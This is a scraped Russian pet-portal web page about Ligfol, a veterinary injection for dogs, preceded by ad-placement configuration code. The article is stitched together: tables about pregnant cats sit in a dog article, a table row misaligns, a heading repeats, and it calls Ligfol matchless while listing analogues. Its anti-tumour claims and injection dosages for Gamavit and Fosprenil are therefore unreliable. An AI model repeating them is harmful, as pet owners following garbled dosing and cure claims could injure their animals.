\")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292108","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-14 -->\n<div id=\"yandex_rtb_R-A-1275653-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-14',\n    blockId: 'R-A-1275653-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="wp-singular post-template-default single single-post postid-54543 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Лигфол для собак</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-54543" class="post-54543 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Схожие по действию медикаменты — таблица</h2><table><tr><td>Название</td><td>Форма выпуска</td><td>Активный компонент</td><td>Показания</td><td>Противопоказания</td><td>Негативные реакции</td><td>Можно ли применять для лечения беременных кошек</td><td>Стоимость</td></tr><tr><td>Гамавит</td><td>Раствор для инъекций</td><td><ul><li>натриевая соль;</li><li>вытяжка из плаценты.</li></ul></td><td>Применяется при иммунодефицитных состояниях, в послеоперационный и послеродовый периоды.</td><td>Отсутствуют.</td><td>Аллергия, которая сопровождается зудом и кожными высыпаниями.</td><td>Да.</td><td>От 130 руб.</td></tr><tr><td>Эмицидин</td><td>2-этил-6-метил-З-оксипиридина сукцината</td><td>Назначают для восстановления работы иммунной системы, а также при сердечных и воспалительных патологиях.</td><td>Индивидуальная непереносимость состава.</td><td>Аллергические реакции в виде зуда, жжения и крапивницы.</td><td>С разрешения врача.</td><td>От 195 руб.</td></tr><tr><td>Риботан</td><td>Низкомолекулярные пептиды и фрагменты РНК</td><td>Используют для лечения и профилактики заболеваний, вызванных снижением работы защитных сил организма.</td><td>Отсутствуют.</td><td>Отсутствуют.</td><td>Да.</td><td>От 900 руб.</td></tr></table><p>Предлагаем ознакомиться: Глисты у кошек Профилактические меры и лечение от паразитов</p><p>Среди таких аналогов:</p><ol><li>Фоспренил. Противовирусное иммуностимулирующее средство природного происхождения. Действующим веществом в его составе является динатриевая соль фосфата полипренолов. Повышает устойчивость организма к инфекционным заболеваниям, улучшает метаболические процессы в клетках. Средство используется для перорального приема, внутривенно, внутримышечно и подкожно.</li><li>Фитоэлита Цитостат. Предназначен для профилактики новообразований у собак. При применении дает антитоксический, иммуностимулирующий и антиоксидантный эффект. В состав медикамента включены растительные компоненты. Выпускается в виде таблеток.</li><li>Гамавит. Иммуномодулирующий препарат, в котором содержатся многочисленные витамины, аминокислоты и неорганические соли. При приеме способствует повышению работоспособности скелетных мышц, устойчивости животного к физическим нагрузкам, оптимизации обменных процессов, жизнеспособности потомства. Показан для ослабленных собак, а также при стрессовых ситуациях. Выпускается в виде питательного раствора во флаконах.</li></ol><p>Хотя Лигфол и его аналоги являются препаратами природного происхождения, применять их следует только по рекомендации специалиста, который сможет подобрать правильную дозировку и схему лечения.</p><h2>Основные показания</h2><p>Лекарственное действие вещества обусловлено наличием специальных компонентов в его составе. Лигфол используют в комплексном лечении следующих заболеваний:</p><p> <img decoding="async" src="/wp-content/uploads/e/3/0/e308595b8467693314d2f2c910833781.jpeg" alt="" /></p><ul><li>глистных инвазий;</li><li>онкологических заболеваний;</li><li>грибковых патологий;</li><li>инфекций, спровоцированных эктопаразитами (власоедами, блохами, клещами);</li><li>токсикоза;</li><li>восстановления после тяжелых ран, переломов, ожогов, обморожений и т. д. ;</li><li>интоксикации;</li><li>бактериальных и вирусных инфекций;</li><li>заболеваний поджелудочной железы и печени.</li></ul><p>Кроме того, медикаментозное средство используется для улучшения иммунной системы, предупреждения различных патологий и повышения общего тонуса. Лигфол часто назначается отстающим в развитии котятам и старым питомцам для повышения жизненного тонуса.</p><h2>Аналоги препарата Лигфол</h2><p>Лигфол применяется с различными профилактическими и лечебными целями. Однако не всегда есть необходимость в такой многофункциональности, можно подобрать более дешёвое средство для конкретного случая.</p><h3>Таблица: препараты, предлагаемые на замену Лигфолу</h3><table><tbody><tr><th>Название препарата и его состав</th><th>Лечебное действие</th><th>Дозировка</th><th>Цена</th></tr><tr><td>Таблетки латвийского производства Да-ба Релакс Плюс.В их состав входят экстракты кореней валерьяны, пустырника и мелиссы.</td><td>Снимают последствия стресса, успокаивают, обладают спазмолитическими свойствами.</td><td>От 1/3 до 1 таблетки в день в зависимости от веса животного.</td><td>30 таблеток стоят от 340 до 450 руб.</td></tr><tr><td>Иммуномодулятор для кошек Гамавит от отечественного производителя.Он представляет собой стерильный раствор для инъекций, содержащий натуральные компоненты, в том числе вытяжку из плаценты человека.</td><td>На организм Гамавит оказывает следующее влияние:</p><ul><li>восстанавливает иммунитет;</li><li>снижает интоксикацию различного происхождения;</li><li>повышает регенеративные свойства;</li><li>улучшает общее физическое состояние у ослабленных и престарелых животных;</li><li>облегчает прохождение родов;</li><li>способствует быстрому физическому развитию потомства.</li></ul></td><td>В зависимости от назначения существует несколько схем ввода препарата:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <ul><li>в период реабилитации внутримышечные инъекции по 0,1 мл на килограмм веса животного от одного до трёх раз в неделю (полный курс до одного месяца);</li><li>при стрессовых ситуациях — внутримышечно, одноразовое введение в той же дозировке. В особо сложных случаях инъекции проводятся за 8, 6, 4 и 1 день до ожидаемого события;</li><li>при инфекционных заболеваниях в составе комплексной терапии: внутримышечно по 0,5 мл на килограмм веса три раза в сутки до пяти дней;</li><li>в период антигельмитизации: внутримышечно 0,3 мл на килограмм веса одновременно с препаратами от глистов и такую же дозу на следующий день;</li><li>беременным кошкам за неделю до окота подкожное введение препарата из расчёта 0,05 мл на килограмм веса;</li><li>при интоксикации — внутривенное введение препарата два раза в сутки. Доза зависит от остроты отравления (0,5–1,5 мл на кг);</li><li>для повышения жизнеспособности котят — подкожные инъекции по 0,1 мл на килограмм веса. Введение препарата производится на первые, четвёртые и девятые сутки.</li></ul></td><td>Флакон 10 мл — от 130 руб. до 197 руб.</td></tr><tr><td>Раствор для инъекций Фоспренил, выпускаемый московской компанией ЗАО «Микро-плюс». Действующим веществом в этом препарате является динатриевая соль фосфата полипренолов.</td><td>Фоспренил оказывает следующее действие:</p><ul><li>стимулирует иммунитет и систему естественной бактерицидной активности;</li><li>улучшает физическое состояние и способствует увеличению массы тела;</li><li>лечит инфекционные заболевания: коронавирус, кошачью чумку, ринотрахеит;</li><li>применяется при отравлениях и патологии ЖКТ и дыхательных путей;</li><li>является профилактическим средством борьбы с вирусными инфекциями.</li></ul></td><td>Препарат можно вводить внутримышечно, подкожно, внутривенно и перорально.В составе комплексной терапии вирусных заболеваний инъекции Фоспренила производятся в течение недели 3–4 раза в сутки в следующих дозах:</p><ul><li>котятам — 0,3 мг на кг веса;</li><li>взрослым кошкам — 0,2 мг на 1 кг веса.</li></ul></td></tr></tbody></table><p>При введении препарата перорально доза увеличивается в два раза.Для повышения эффективности вакцинации и профилактики осложнений делают внутримышечную инъекцию Фоспринила вместе с вакциной, но в разных шприцах (объём препарата — 0,05 мл/кг).</p><p>Флакон 10 мл — от 170 руб. Таблетированный препарат отечественного производства Фитоэлита Цитостат. В его состав входит большой набор лекарственных растений. Препарат предназначен для профилактики опухолей у домашних животных, в особенности онкологии молочной железы. Оказывает антитоксическое, иммуностимулирующее и антиоксидантное воздействие на организм. Для профилактики опухоли молочной железы рекомендуется ежемесячный курс в течение одной недели три раза в день.При лечении новообразований применяется для сдерживания дальнейшего распространения опухоли — недельный курс по одной таблетке в день каждые три месяца.После операции назначаются две таблетки в день на протяжении четырёх месяцев. Упаковка 50 таблеток стоит от 110 руб.</p><h2>Аналоги препарата Лигфол</h2><h2>Состав и форма выпуска</h2><p>Главная особенность препарата заключается в его составе. Разработан он был в 1995 году компанией «Лигфарм» под руководством доктора биологических наук Бузламы В. С., но и ныне лекарство не имеет аналогов во всем мире.</p><p><img decoding="async" src="/wp-content/uploads/6/a/d/6ad0e3bc1c8e84035b6529445b93dccb.jpeg" alt="" /></p><p>Основным компонентом выступают гуминовые вещества. Их получают путем гидролиза из задеревенелых клеток растений, которые называются лигнин. Кроме этого, в состав входит:</p><ul><li>хлорид натрия;</li><li>деминерализованная вода;</li><li>пирофосфат натрия десятиводный.</li></ul><p>Лигфол – это раствор для внутримышечных инъекций. Для стерильной жидкости характерен темный окрас и специфический запах. Фасуется она в ампулы или флаконы, изготовленные из стекла прозрачного или темного. Обязательно укупоривается резиновыми пробками и закатывается алюминиевыми крышками для сохранения герметичности.</p><h2>Описание препарата Лигфол для собак</h2><p><img decoding="async" src="/wp-content/uploads/2/3/7/237ee6a656ebe57fb13b5b433a0c74e1.jpg" alt="" /></p><p>Препарат разработан в российской компании ООО «Лигфарм», имеющей собственный центр для исследований. Лекарство успешно применяется кинологами и докторами ветеринарных клиник для улучшения состояния здоровья четвероногих.</p><p>Медицинское средство производится в форме суспензии для инъекций. Исходя из инструкции, препарат предназначен не только для уколов, его также можно использовать для наружной обработки язвенных и других повреждений тканей. Внешне Лигфол — это жидкообразная масса коричневого, иногда темно-коричневого оттенка, имеющая полупрозрачную структуру.</p><p>Главной особенностью медикамента выступает содержание гуминовых компонентов, получающихся при обработке волокон деревьев химическими составами.</p><p>После использования средства отмечаются положительные изменения самочувствия и состояния здоровья собаки по следующим направлениям:</p><ol><li>Нормализация функций репродуктивной системы.</li><li>Замедление роста новообразований.</li><li>Ускорение протекания процесса рубцевания послеоперационных швов.</li><li>Ускорение восстановления клеточной и тканевой структур.</li><li>Снижение ущерба, нанесенного организму вследствие химиотерапии и числа побочных эффектов при применении сильнодействующих медпрепаратов.</li></ol><h3>Как действует</h3><p>Уколы Лигфол для собак оказывают многогранное терапевтическое воздействие на организм животного, поскольку влияют сразу на несколько групп внутренних органов и систем. Средство укрепляет иммунитет, стимулирует выработку интерферона и процесс синтеза элементарных единиц крови.</p><p>Препарат оказывает на организм собаки действие по следующим направлениям:</p><ul><li>ускорение восстановительных процессов в структурах тканей;</li><li>нормализация работы иммунной системы;</li><li>стабилизация функций печени;</li><li>ускорение выведения шлаков и токсинов;</li><li>нормализация обмена веществ;</li><li>повышение эффективности работы репродуктивной системы;</li><li>улучшение состояния здоровья пожилых животных.</li></ul><h3>Форма выпуска</h3><p><img decoding="async" src="/wp-content/uploads/c/0/f/c0f4d02d370536d66eaf2254b8f787bc.jpg" alt="" /></p><p>Упаковка препарата состоит из стеклянных флаконов объемом 1 или 100 миллилитров. Вторая дозировка предусмотрена для крупного рогатого скота, флаконы по 1 мл помещены по 4 штуки в полимерные футляры.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54555,54556,54557,54558,54559,54560,54561,54562,54563,54564'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-54543 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/f/c0f4d02d370536d66eaf2254b8f787bc.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/f/c0f4d02d370536d66eaf2254b8f787bc.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/f/c0f4d02d370536d66eaf2254b8f787bc.jpg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/0/200fe5e25fb30b72aef86a84e9bc123c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/0/200fe5e25fb30b72aef86a84e9bc123c.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/0/200fe5e25fb30b72aef86a84e9bc123c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/c/9ecbef50819e8aaed63ea4735341cdde.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/c/9ecbef50819e8aaed63ea4735341cdde.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/c/9ecbef50819e8aaed63ea4735341cdde.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/a/3/8a312dc45cd691e83b70f0850b00f811.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/a/3/8a312dc45cd691e83b70f0850b00f811.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/a/3/8a312dc45cd691e83b70f0850b00f811.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/b/edb70d64156c93f3aaeaba5db7ccdd82.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/b/edb70d64156c93f3aaeaba5db7ccdd82.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/b/edb70d64156c93f3aaeaba5db7ccdd82.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 